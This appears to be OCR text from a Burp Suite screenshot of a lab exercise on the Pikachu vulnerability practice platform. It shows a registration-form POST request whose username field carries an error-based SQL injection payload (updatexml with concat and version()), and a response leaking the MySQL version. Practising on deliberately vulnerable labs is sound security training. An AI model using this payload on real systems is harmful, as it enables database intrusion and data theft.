 Send Cancel < > Target: http://10.1.1.133:8000
Request
Pretty Raw Hex \n
1 POST /vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
2 Host: 10.1.1.133:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 164
9 Origin: http://10.1.1.133:8000
10 Connection: close
11 Referer: http://10.1.1.133:8000/vul/sqli/sqli_iu/sqli_reg.php
12 Cookie: PHPSESSID=82u60p4s65ld619l0kon7gpr2q
13 Upgrade-Insecure-Requests: 1
14
15 username=xiaodi'or updatexml(1,concat(0x7e,version(),0x7e),0)
or'&password=123456&sex=man&phonenum=138&email=%E5%9B%9B%E5%B7%9D&add=%E6%88%90%E9%83%BD&submit=submit
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~5.7.26-0ubuntu0.18.04.1-log~'
INSPECTOR